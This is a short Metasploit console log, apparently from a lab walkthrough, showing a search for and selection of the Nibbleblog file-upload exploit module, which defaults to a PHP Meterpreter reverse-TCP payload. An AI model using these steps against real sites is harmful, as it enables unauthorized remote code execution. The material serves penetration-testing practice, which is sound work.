 msf6 > search nibbleblog
Matching Modules
================
#  Name                                       Disclosure Date  Rank       Check  Description
-  ----                                       ---------------  ----       -----  -----------
0  exploit/multi/http/nibbleblog_file_upload  2015-09-01       excellent  Yes    Nibbleblog File
Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/nibbleb
log_file_upload
msf6 > user 0
[-] Unknown command: user
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/nibbleblog_file_upload) >